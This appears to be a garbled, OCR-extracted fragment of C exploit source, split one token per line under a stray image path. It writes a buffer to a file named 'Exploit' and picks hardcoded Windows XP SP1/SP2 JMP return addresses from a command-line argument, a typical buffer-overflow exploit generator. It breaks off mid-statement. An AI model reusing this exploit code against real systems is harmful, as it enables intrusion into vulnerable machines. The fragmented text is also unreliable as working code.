
}
fputs
(
buffer
,
 Exploit
)
;
if
(
atoi
(
argv
[
2
]
)
<=
0
)
{
		JMP 
=
1
;
}
else
if
(
atoi
(
argv
[
2
]
)
>
4
)
{
		JMP 
=
1
;
}
else
{
		JMP 
=
atoi
(
argv
[
2
]
)
;
}
switch
(
JMP
)
{
case
1
:
printf
(
"Using English 
Windows XP SP2 JMP...\n"
)
;
fputs
(
"\xbc\x41\xdb\x77"
,
Exploit
)
;
break
;
case
2
:
printf
(
"Using English 
Windows XP SP1 JMP...\n"
)
;
fputs
(
"\xfc\x18\xd7\x77"
,